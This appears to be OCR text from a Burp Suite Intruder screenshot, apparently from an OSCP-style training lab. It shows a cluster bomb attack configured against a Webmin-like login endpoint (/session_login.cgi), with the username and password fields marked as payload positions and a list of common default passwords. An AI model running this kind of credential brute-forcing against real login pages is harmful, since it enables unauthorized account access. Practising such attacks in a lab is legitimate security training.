 Cluster bomb attack
Start attack
Target https://oscp:20000
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /session_login.cgi HTTP/1.1
2 Host: oscp:20000
3 Cookie: redirect=1; testing=1
4 Content-Length: 20
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://oscp:20000
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://oscp:20000/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 user=§test§&pass=§12345§
Payloads
Payload position: 2 - 12345
Payload type: Simple list
Payload count: 19
Request count: 114
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
password
manager
letmein
cisco
default
root
apc
pass
security
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.